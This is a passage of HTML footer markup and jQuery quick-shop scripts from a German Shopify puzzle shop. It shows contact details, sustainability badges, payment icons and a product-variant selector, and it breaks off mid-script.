          
          <div class="contact-layout not-animated" data-animate="zoomIn" data-delay="100">
            <h5 class="footer-title">
              Kontakt
            </h5>
            <div class="contact-content">
              <p class="info">Gerne sind wir für Dich da. Für Anfragen zu Großauflagen rufst Du uns am besten direkt an.
</p>
<ul>
<li class="add">Hauptstraße 105, 89343 Jettingen-Scheppach</li>
<li class="email"><a class="info-contact" href="mailto:help@mypuzzle.com">help@mypuzzle.com</a></li>
</ul>
            </div>
            <div>
              <a class="pvo_climatePartner pvo_climatePartner_DE pvo_climatePartner_footer" href="https://fpm.climatepartner.com/tracking/18629-2206-1001/de" target="_blank">
                <img width="180px" class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/climatepartner-logo-highres.png?v=44424400839287076571725371156" alt="Darstellung des Icons der Firma ClimatePartner"/>
              </a>
              <a class="pvo_climatePartner pvo_climatePartner_EN pvo_climatePartner_footer pvo_hide" href="https://fpm.climatepartner.com/tracking/18629-2206-1001/en" target="_blank">
                <img width="180px" class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/climatepartner-logo-highres.png?v=44424400839287076571725371156" alt="Darstellung des Icons der Firma ClimatePartner"/>
              </a> 
              <a class="pvo_climatePartner pvo_climatePartner_FR pvo_climatePartner_footer pvo_hide" href="https://fpm.climatepartner.com/tracking/18629-2206-1001/fr" target="_blank">
                <img width="180px" class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/climatepartner-logo-highres.png?v=44424400839287076571725371156" alt="Darstellung des Icons der Firma ClimatePartner"/>
              </a>              
            </div>
            <p class="climatepartner_copy">Wir produzieren mit klimafreundlichem Strom und leisten einen finanziellen Ausgleich in entsprechender Höhe um zertifizierte Klimaschutzprojekte in Partnerschaft mit "Climate Partner" zu unterstützen. </p>
 			<div>
           		<!-- included in theme-footer.liquid -->

<div id="pvo_language-wrapper" class="dropdown">
  <p>Shop Region wechseln:</p>
  <button class="btn dropdown-toggle pvo_language-button" id="dropdownMenuButton" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" onclick="return false"><img class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/europe.svg?v=126572701709091139031652362974" height="15px" width="15px" alt="Darstellung einer Flagge der EU">Europa</button>
  <div class="dropdown-menu" aria-labelledby="dropdownMenuButton">
    <a class="dropdown-item pvo_US pvo_region-link" href="https://us.mypuzzle.com"><img class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/us.svg?v=108526108777307239391652278449" height="15px" width="15px" alt="Darstellung einer Flagge der USA">Vereinigte Staaten</a>
  </div>
</div>
    
<link href="//de.mypuzzle.com/cdn/shop/t/9/assets/pvo_language-picker.css?v=114162457727960769601751029748" rel="stylesheet" type="text/css" media="all" />
    
<script>
	
    // disable click on switcher-container
    $('#dropdownMenuButton').click(function(){
        return false;
    }); 


	
/*
	function checkDomainLanguage(){
          		
          	if(window.location.href.includes("us.mypuzzle")){
              for(i = 0; i < languageBTN.length; i++){
              	languageBTN[i].innerText = "Vereinigte Staaten";
                languageBTN[i].classList.add("pvo_US");
              }
            }              
            else if(window.location.href.includes("de.mypuzzle")){
              for(i = 0; i < languageBTN.length; i++){
              	languageBTN[i].innerText = "Deutschland";
                languageBTN[i].classList.add("pvo_DE");
              }
            }
          };
    
  		$( document ).ready(function() {
            checkDomainLanguage();
		});
*/
</script>   
          	</div>
          </div>
          
        
          
          
          
          <div class="follow-layout not-animated" data-animate="zoomIn" data-delay="200">
            <h5 class="footer-title">
              Social Media
            </h5>
            <ul class="follow-content">
              <li class="socialLinks-item"><a href="https://www.facebook.com/mypuzzle.deutschland" title="MyPuzzle Europe GmbH &amp; Co. KG auf Facebook" class="icon-social facebook"><i class="fa fa-facebook"></i> <span>Facebook</span></a></li>
                          
                                      
              
              <li class="socialLinks-item"><a href="https://www.instagram.com/mypuzzle.com_deutschland/" title="MyPuzzle Europe GmbH &amp; Co. KG auf Instagram" class="icon-social instagram"><i class="fa fa-instagram"></i> <span>Instagram</span></a></li>                                    
              	
              
              	
              	    
            </ul>
          </div>
          
          
          <div class="linklist-layout not-animated" data-animate="zoomIn" data-delay="300">
            <h5 class="footer-title">
              Informationen
            </h5>
            <ul class="linklist-content">
              
              <li>
                <a href="/pages/uber-uns">Über Uns</a>           
              </li>
              
              <li>
                <a href="/pages/faq">Fragen &amp; Antworten</a>           
              </li>
              
              <li>
                <a href="/pages/geschaftskunden">Geschäftskunden</a>           
              </li>
              
              <li>
                <a href="/pages/verkaufen-auf-mypuzzle-com">Verkaufen auf mypuzzle</a>           
              </li>
              
              <li>
                <a href="/blogs/news">Magazin</a>           
              </li>
              
              <li>
                <a href="/policies/terms-of-service">AGBs</a>           
              </li>
              
              <li>
                <a href="/policies/privacy-policy">Datenschutz</a>           
              </li>
              
              <li>
                <a href="/policies/legal-notice">Impressum</a>           
              </li>
              
              <li>
                <a href="/pages/gdpr-compliance">DSGVO Compliance</a>           
              </li>
              
              <li>
                <a href="/policies/refund-policy">Rückerstattungsrichtlinie</a>           
              </li>
              
              <li>
                <a href="https://de.mypuzzle.com/tools/delivery">Sendungsverfolgung</a>           
              </li>
              
              <li>
                <a href="/pages/missing-pieces">Fehlendes Puzzleteil</a>           
              </li>
              
              <li>
                <a href="/pages/hinweise-zur-nutzung-von-rabatten">Hinweise zur Nutzung von Rabatten</a>           
              </li>
              
            </ul>
            <div>
          	<a href="https://cdn.shopify.com/s/files/1/0274/2697/9955/files/5594230_Zertifikat_2026.pdf?v=1767603318" target="_blank"><img style="margin-top: 12px" width="120px" class="lazyload" alt="Darstellung des Icons von Der Grüne Punkt" data-src="//de.mypuzzle.com/cdn/shop/t/9/assets/DGP_Label.png?v=59199760623311103261641222099" /></a>
          </div>
          </div>
          
          
          
          <div class="about-layout not-animated" data-animate="zoomIn" data-delay="400" style="background-image:  url();">
            <div class="group">
              <div class="group-inner">
                
                <div class="about-logo">
                  <img class="lazyload" height="250px" data-src="//de.mypuzzle.com/cdn/shop/files/Printed-in-DE.png?v=1615543943" alt="Darstellung des einer Deutschlandkarte mit Markierung des Produktionsstandortes - " title="MyPuzzle Europe GmbH &amp; Co. KG" />
                </div>                       
                
                <div class="about-content">
                  
                </div>                
              </div>              
            </div>
            <div id="pvo_container-payment">
            	
              	<ul id="pvo_shipping-icon-container">	
                  <li>
                  	<img class="lazyload" data-src="https://cdn.shopify.com/s/files/1/0274/2697/9955/t/9/assets/dhl.png?v=1622021798" height="24px" width="38px" alt="Darstellung des Logos der Firma DHL"/>
                  </li>
                  <li>
                  	<img class="lazyload" data-src="https://cdn.shopify.com/s/files/1/0274/2697/9955/t/9/assets/dhl-express.png?v=1622022145" height="24px" width="38px" alt="Darstellung des Logos der Firma DHL Express"/>
                  </li>
                  <li>
                  	<img class="lazyload" data-src="https://cdn.shopify.com/s/files/1/0274/2697/9955/t/9/assets/post.png?v=1622022168" height="24px" width="38px" alt="Darstellung des Logos der Firma Deutsche Post"/>
                  </li>
              	</ul>
              
              	<ul id="pvo_payment-icon-container">	
                  
				  
                  <!-- for type in shop.enabled_payment_types -->
                  <li>
                  	<svg class="pvo_payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-amazon"><title id="pi-amazon">Amazon</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"/><path d="M25.26 16.23c-1.697 1.48-4.157 2.27-6.275 2.27-2.97 0-5.644-1.3-7.666-3.463-.16-.17-.018-.402.173-.27 2.183 1.504 4.882 2.408 7.67 2.408 1.88 0 3.95-.46 5.85-1.416.288-.145.53.222.248.47v.001zm.706-.957c-.216-.328-1.434-.155-1.98-.078-.167.024-.193-.148-.043-.27.97-.81 2.562-.576 2.748-.305.187.272-.047 2.16-.96 3.063-.14.138-.272.064-.21-.12.205-.604.664-1.96.446-2.29h-.001z" fill="#F90" fill-rule="nonzero"/><path d="M21.814 15.291c-.574-.498-.676-.73-.993-1.205-.947 1.012-1.618 1.315-2.85 1.315-1.453 0-2.587-.938-2.587-2.818 0-1.467.762-2.467 1.844-2.955.94-.433 2.25-.51 3.25-.628v-.235c0-.43.033-.94-.208-1.31-.212-.333-.616-.47-.97-.47-.66 0-1.25.353-1.392 1.085-.03.163-.144.323-.3.33l-1.677-.187c-.14-.033-.296-.153-.257-.38.386-2.125 2.223-2.766 3.867-2.766.84 0 1.94.234 2.604.9.842.82.762 1.918.762 3.11v2.818c0 .847.335 1.22.65 1.676.113.164.138.36-.003.482-.353.308-.98.88-1.326 1.2a.367.367 0 0 1-.414.038zm-1.659-2.533c.34-.626.323-1.214.323-1.918v-.392c-1.25 0-2.57.28-2.57 1.82 0 .782.386 1.31 1.05 1.31.487 0 .922-.312 1.197-.82z" fill="#221F1F"/></svg>

                  </li>
                  
                  <!-- for type in shop.enabled_payment_types -->
                  <li>
                  	<svg class="pvo_payment-icon" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                  </li>
                  
                  <!-- for type in shop.enabled_payment_types -->
                  <li>
                  	<svg class="pvo_payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                  </li>
                  
                  <!-- for type in shop.enabled_payment_types -->
                  <li>
                  	<svg class="pvo_payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                  </li>
                  
                  <!-- for type in shop.enabled_payment_types -->
                  <li>
                  	<svg class="pvo_payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                  </li>
                  
              	</ul>
            </div>    
          </div>
          
          
          <style>
            .about-layout{
              position: relative;                           
            }
            .about-layout::after{
              content: '';
              position: absolute;
              bottom: 0;
              left: 0;
              right: 0;
              height: 110px;
              background-image: url(//de.mypuzzle.com/cdn/shop/t/9/assets/372x105.png?v=151992950426959563501614938864); 
              background-position: center bottom;
              background-repeat: no-repeat;
              background-size: 100%;
            }
          </style>
          
        </div>
      </div>      
    </div>
  </div>
</section>

<section class="footer-copyright-layout">
  <div class="container">   
    <div class="row">
      <div class="footer-copyright-inner">
        <article class="powered-by">
          Copyright &copy; 2026 <span class="shopname"><a href="/" title="">MyPuzzle Europe GmbH &amp; Co. KG</a></span>. Alle Rechte vorbehalten
        </article>
      </div>
    </div>
  </div>
</section>


<script>
  
  /*
  let listOfPrices = document.querySelectorAll(".price_coll");
  let listOfOFFlabels = document.querySelectorAll(".deal-label");

  for(let i=0; i<= listOfOFFlabels.length; i++){
    if(listOfOFFlabels[i].dataset.variantid === "43813597970698"){
      listOfOFFlabels[i].classList.remove("pvo_hide")
    } else {
      console.log("funzt nicht")
    }
  }
  */
  
</script>


</div> 
  </footer>

  <!-- Float right icon -->
  <div class="float-right-icon">
    <ul>
      <li>
        
        <div id="scroll-to-top" data-toggle="" data-placement="left" title="Scroll to Top" class="off">
          <i class="fa fa-angle-up"></i>
        </div>
         
      </li>
    </ul>
  </div>

  <script type="text/javascript">
    var qs_quantity = '', wishlistpage = 0, comparepage = 0, checkCollection = 0;
    
    
    
    var cart_money_format="€{{amount_with_comma_separator}}";
    var quickShop_money_format="<span class='money'>"+"€{{amount_with_comma_separator}}"+"</span>";
	    
  </script>

  
  <script src="//de.mypuzzle.com/cdn/shop/t/9/assets/social-buttons.js?v=127724786680053271511626341598" type="text/javascript"></script>
  


  <script src="//de.mypuzzle.com/cdn/shop/t/9/assets/modernizr.js?v=98655220835448841881614938927" defer></script>
  <script src="//de.mypuzzle.com/cdn/shop/t/9/assets/classie.js?v=25538760349974051281614938888" defer></script>
  <script src="//de.mypuzzle.com/cdn/shop/t/9/assets/scripts.js?v=152462407286946937751614938959" defer></script>
  <script src="//de.mypuzzle.com/cdn/shop/t/9/assets/jquery.flexslider.min.js?v=33237652356059489871614938918" defer ></script>
  <!-- zoom img product -->
  <script src="//de.mypuzzle.com/cdn/shop/t/9/assets/jquery.zoom.min.js?v=95460585150651816621620555782" defer ><script>
  <!-- -->
  <script src="//de.mypuzzle.com/cdn/shop/t/9/assets/application-appear.js?v=133375072784710608131614938959" defer ></script>
  
  

  <script src="//de.mypuzzle.com/cdn/shop/t/9/assets/cs-oars.script.js?v=115725911582264745491769842870" type="text/javascript"></script>
  <script src="//de.mypuzzle.com/cdn/shop/t/9/assets/cs-oars.cart.js?v=69394774578651768951764767215" type="text/javascript"></script>
  <!-- <script src="//de.mypuzzle.com/cdn/shop/t/9/assets/cs-oars.optionSelect.js?v=171695677984153043771627025500" type="text/javascript"></script> -->
  
  <script src="//de.mypuzzle.com/cdn/shop/t/9/assets/jquery.currencies.min.js?v=58281493255991795991614938916" defer ></script>

  <div id="quick-shop-modal" class="modal quick-shop" role="dialog" aria-hidden="true" tabindex="-1" data-width="800">
  <div class="modal-dialog fadeIn">
    <div class="modal-content">
      <div class="modal-header">
        <i class="close cs-icon icon-close btooltip" data-toggle="tooltip" data-placement="top" title="Close" data-dismiss="modal" aria-hidden="true"></i>
      </div>
      <div class="modal-body">
        <div class="quick-shop-modal-bg"></div>
        <div class="clearfix">
          <div class="col-md-6 product-image">
            <div id="quick-shop-image" class="product-image-wrapper"></div>
          </div>          
          <div class="col-md-6 product-information">
            <div id="quick-shop-container">              
              <h3 id="quick-shop-title" class="title"></h3>
              
                    
              <div id="quick-shop-price-container" class="product-price"></div>               
              <div class="description">
                <div id="quick-shop-description" class="text-left"></div>
              </div>                             
              <form action="/cart/add" method="post" class="variants" id="quick-shop-product-actions" enctype="multipart/form-data">                                
                <div id="quick-shop-variants-container" class="variants-wrapper"></div>  
                <div class="swatch" id="show_swatch"></div>                                
                <div class="quantity-wrapper clearfix">
                  <div class="wrapper">
                    <input id="quantity" type="text" name="quantity" value="1" maxlength="5" size="5" class="item-quantity" />
                    <div class="qty-btn-vertical">
                      <span class="qty-down cs-icon" title="Decrease" data-src="#quantity">                        
                      </span>
                      <span class="qty-up cs-icon" title="Increase" data-src="#quantity">                        
                      </span>
                    </div>
                  </div>
                </div>  
                <div class="others-bottom">                  
                  <div class="purchase-section clearfix">                    
                    <div class="purchase">
                      <button id="quick-shop-add" onclick="change_qs_quantity('-qs');" class="_btn add-to-cart" type="submit" name="add">
                        <span>
                          In den Einkaufswagen legen
                        </span>                        
                      </button> 
                    </div> 
                  </div> 
                  
                </div>
              </form>
              <div class="supports-fontface">
                <span class="social-title">Jetzt teilen</span>
                <div class="quick-shop-social">
                  
                  
                  
                  
                </div>
              </div>
            </div>
          </div>
        </div>        
      </div>
    </div>
  </div>
</div>

<script type="text/javascript">
  function show_swatch(selectedProduct){
    var quickswatch = $('#show_swatch');
    quickswatch.html('');
    for (var i=0; i < selectedProduct.options.length; i++) {
      var option_id="quick-shop-variants-"+selectedProduct.id+"-option-"+i;
      add_swatch(quickswatch,selectedProduct.options[i].name,i,option_id);
    }
    jQuery('.swatch_quick :radio').change(function() {
      var optionIndex = jQuery(this).closest('.swatch_quick').attr('data-option-index');
      var optionValue = jQuery(this).val();
      jQuery(this)
      .closest('form')
      .find('.single-option-selector')
      .eq(optionIndex)
      .val(optionValue)
      .trigger('change');
    });  
  }

  function add_swatch(quickswatch,name,i,id_quick){
    var if_color="";
    if(name.toLowerCase()=='color'){ 
      if_color="color";
    }
    quickswatch.append("<div id='show_swatch_detail_"+i+"' class='swatch_quick "+if_color+" clearfix' data-option-index='"+i+"'></div>");    
    var show_swatch_detail=$("#show_swatch_detail_"+i);
    show_swatch_detail.html('');
    show_swatch_detail.append("<div class='header'>"+name+"</div>");
    $("#"+id_quick+" option").each(function(){
      var class_active = "";
      if ( $( this ).is( ":first-child" ) ) {
        class_active = "active";
      }
      show_swatch_detail.append("<div id='element-"+if_color+"-"+$(this).val()+"' data-value='"+$(this).val()+"' class='swatch-element "+if_color+" "+$(this).val()+" available "+class_active+"'></div>");
      var element=$("#element-"+if_color+"-"+$(this).val());
      element.html('');
      element.append("<input id='swatch-quick-"+i+"-"+$(this).val()+"' type='radio' name='option-"+i+"' value='"+$(this).val()+"'/>");
      if(if_color!=""){
        var url_image = '//de.mypuzzle.com/cdn/shop/t/9/assets/image_quickshop';
        element.append("<label id='label-"+if_color+"-"+$(this).val()+"' for='swatch-quick-"+i+"-"+$(this).val()+"' style='background-color: "+$(this).val()+"; border-color: "+$(this).val()+"; background-image: url("+url_image.replace('image_quickshop', $(this).val().toLowerCase()+'.png')+")'></label>");
        var label=$("#label-"+if_color+"-"+$(this).val());
        label.html('');
        label.append("<img class='crossed-out' src='//de.mypuzzle.com/cdn/shop/t/9/assets/soldout.png?v=70963646301287414971614938939' alt='' />");
                     }
                     else{
                     element.append("<label id='label-"+$(this).val()+"' for='swatch-quick-"+i+"-"+$(this).val()+"'></label>");
        var label=$("#label-"+$(this).val());
        label.html('');
        label.append($(this).val()+"<img class='crossed-out' src='//de.mypuzzle.com/cdn/shop/t/9/assets/soldout.png?v=70963646301287414971614938939' alt='' />");  
                     }
                     });
        $(function() {
          $('.swatch-element').hover(
            function() {
              $(this).addClass("hovered");
            }, function() {
              $(this).removeClass("hovered");
            });
          $(".swatch-element").click(function () {
            if(!$(this).hasClass('active'))
            {
              $(this).parent().find(".swatch-element.active").removeClass("active");
              $(this).addClass("active");        
            }
          });
        });
      }   

      jQuery(document).ready(function($) {

        $('#quick-shop-modal').on('hidden.bs.modal', function () {
          $('.zoomContainer').css('z-index', '1');
          $('#top').removeClass('z-idx');
        })

        $('#quick-shop-modal').on( 'shown.bs.modal', function () {
          $('#top').addClass('z-idx');
          $('.modal-dialog').addClass("animated");
        });

        var quickShopModal = $('#quick-shop-modal');
        var quickShopContainer = $('#quick-shop-container');
        var quickShopImage = $('#quick-shop-image');
        var quickShopTitle = $('#quick-shop-title');
        var quickShopDescription = $('#quick-shop-description');
        var quickShopVariantsContainer = $('#quick-shop-variants-container');
        var quickShopPriceContainer = $('#quick-shop-price-container');
        var quickShopAddButton = $('#quick-shop-add');
        var quickShopAddToCartButton = $('#quick-shop-add');
        var quickShopTags = $('#quick-shop-tags');
        var quickShopProductActions = $('#quick-shop-product-actions');
        var quickShopModalBackground = $('#quick-shop-modal .quick-shop-modal-bg');
        //var quickShopWishlist = $('#quick-shop-product-actions .wishlist');
        var productReviews = $('.quick-shop-rating-star');
        var quickShopSocial = $('.quick-shop-social');

        $('body').on(clickEv, '.quick_shop:not(.unavailable)', function(event){
          var $this = $(this);
          var urlQuickView = '/products/'+$this.data('handle')+'.js';
          $('#quick-shop-image #featuted-image').html('');
          $.getJSON(urlQuickView, function(product) {
            loadQuickShop(product);
            imagesLoaded( '#quick-shop-modal', function() {       
              updateScrollThumbsQS();       
              $("#gallery_main_qs .qs-vertical-slider").owlCarousel({
                navigation : true,
                pagination: false,
                items: 3,
                slideSpeed : 200,
                paginationSpeed : 800,
                rewindSpeed : 1000,
                itemsDesktop : [1199,3],
                itemsDesktopSmall : [979,2],
                itemsTablet: [768,2],
                itemsTabletSmall: [540,1],
                itemsMobile : [360,1]
              });
              $("#gallery_main_qs").css('display', 'block');
              $(".show-load-quick").css("display", "none");
              var delayLoadingQS = '';       
              delayLoadingQS = setInterval(function(){                     
                quickShopModalBackground.hide();
                $('.zoomContainer').css('z-index', '2000');
                $('#quick-shop-modal .modal-body').resize();           
                clearInterval( delayLoadingQS );            
              }, 500);
            });
          });
        });
        var loadQuickShop = function(selectedProduct){
          var quickShopImage = $('#quick-shop-image');    
          var selectedProductID = selectedProduct.id;

          // Update add button
          quickShopAddButton.data('product-id', selectedProductID);

          // Update rating
          productReviews.html('<span class="shopify-product-reviews-badge" data-id=""></span>');
          productReviews.find('.shopify-product-reviews-badge').attr('data-id', selectedProductID);
          var urls = "\/\/productreviews.shopifycdn.com\/assets\/v4\/spr.js?shop=https://de.mypuzzle.com";
          $.getScript(urls, function() {
          });

                                     // Update social
